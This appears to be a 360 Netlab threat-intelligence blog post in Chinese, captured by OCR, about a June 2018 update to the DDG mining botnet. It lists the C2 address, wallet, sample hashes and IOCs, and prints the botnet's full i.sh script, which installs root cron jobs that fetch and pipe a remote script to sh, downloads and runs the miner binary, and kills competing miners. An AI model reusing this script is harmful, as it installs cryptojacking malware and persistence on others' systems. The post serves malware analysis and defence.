DDG.Mining.Botnet 近期活动分析
blog.netlab.360.com/ddg-mining-botnet-jin-qi-huo-dong-fen-xi/
JiaYu June 13, 2018
13 June 2018
UPDATE(2018.6.13)
6.12 日，我们监测到 DDG.Mining.Botnet 又发布了新版本，最新版本为 v3012 ，更新概要如下：
更换主 C2 为 69.64.32.12:8000 ；
修改用来持久驻留的 i.sh 脚本；
更新备用 C2 IP 列表；
云端配置文件的结构、编码方式没有变化，只是里面涉及 C2 的内容指向最新的 C2；
矿机程序、矿池 Proxy以及 XMR Wallet 均未变化，Wallet 地址：
42d4D8pASAWghyTmUS8a9yZyErA4WB18TJ6Xd2rZt9HBio2aPmAAVpHcPM8yoDEYD9Fy7eRvPJhR7SKFyTaFbSYCNZ2t3ik
在矿池 supportxmr.com 中 TotalPaid 为 177.5497873784 XMR ；在矿池 nanopool.org 中 TotalPaid 为 6.057345747571 XMR 。
最新 C2 主页截图：
/root/.ddg/hub/static ✕
← → ⟳ ⌂ ⓘ 69.64.32.12:8000/static
/root/.ddg/hub/static
..
3011, dir, last modified 2018-06-12 07:25:10 +0000 UTC
3012, dir, last modified 2018-06-12 07:23:04 +0000 UTC
qW3xT, file, 1252480 bytes, last modified 2018-05-24 15:51:10 +0000 UTC
qW3xT.1, file, 1256576 bytes, last modified 2018-05-29 13:56:16 +0000 UTC
最新的核心样本如下：
md5=e31c1d7a8025e7c3266a07e37c55a4ba    uri=hxxp://69.64.32.12:8000/static/3012/ddgs.i686
md5=26b3aef91bacfa082deff9812acf7875    uri=hxxp://69.64.32.12:8000/static/3012/ddgs.x86_64
最新的 i.sh 脚本如下：
export PATH=$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbin

echo "*/5 * * * * curl -fsSL hxxp://69.64.32.12:8000/i.sh | sh" > /var/spool/cron/root
echo "*/5 * * * * wget -q -O- hxxp://69.64.32.12:8000/i.sh | sh" >> /var/spool/cron/root
mkdir -p /var/spool/cron/crontabs
echo "*/5 * * * * curl -fsSL hxxp://69.64.32.12:8000/i.sh | sh" > /var/spool/cron/crontabs/root
echo "*/5 * * * * wget -q -O- hxxp://69.64.32.12:8000/i.sh | sh" >> /var/spool/cron/crontabs/root

ps auxf | grep -v grep | grep /tmp/ddgs.3012 || rm -rf /tmp/ddgs.3012
if [ ! -f "/tmp/ddgs.3012" ]; then
    curl -fsSL hxxp://69.64.32.12:8000/static/3012/ddgs.$(uname -m) -o /tmp/ddgs.3012
fi
chmod +x /tmp/ddgs.3012 && /tmp/ddgs.3012

ps auxf | grep -v grep | grep Circle_MI | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep get.bi-chi.com | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep hashvault.pro | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep nanopool.org | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep minexmr.com | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep /boot/efi/ | awk '{print $2}' | xargs kill
#ps auxf | grep -v grep | grep ddg.2006 | awk '{print $2}' | kill
#ps auxf | grep -v grep | grep ddg.2010 | awk '{print $2}' | kill
最新的备用 C2 IP 以及 AS 信息 List 如下：
iplist_v3012.txt
1/10